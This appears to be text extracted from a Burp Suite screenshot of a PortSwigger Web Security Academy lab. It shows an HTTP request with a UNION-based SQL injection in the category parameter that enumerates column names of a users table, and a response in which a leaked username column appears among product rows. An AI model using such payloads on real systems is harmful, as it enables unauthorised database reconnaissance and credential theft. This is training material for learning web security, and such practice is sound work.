 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+union+select+column_name,'a'+from+all_tab_columns+where+table_name='USERS_CDDYTV'-- HTTP/2
2 Host: 0ac9008e03c239af85684b1c002c00f6.web-security-academy.net
3 Cookie: session=O85odbLTxQJGuCWsHFUOTlCBm37FsZhs
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac9008e03c239af85684b1c002c00f6.web-security-academy.net/filter?category=Accessories
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
the perfect gift for a beer lover or just someone who hates paying for drinks at the bar!
93 Simply strap it on and load it up with your favourite beer cans or bottles and you&apos;re off! Thanks to this sturdy design, you&apos;ll always be able
to boast about having a six pack. Buy this adjustable belt today and never go thirsty again!
</td>
94 </tr>
95 <tr>
96 <th>
USERNAME_VKSOHD
</th>
97 <td>
a
</td>
98 </tr>
99 <tr>
100 <th>
ZZZZZZ Bed - Your New Home Office
</th>
101 <td>
user 2 matches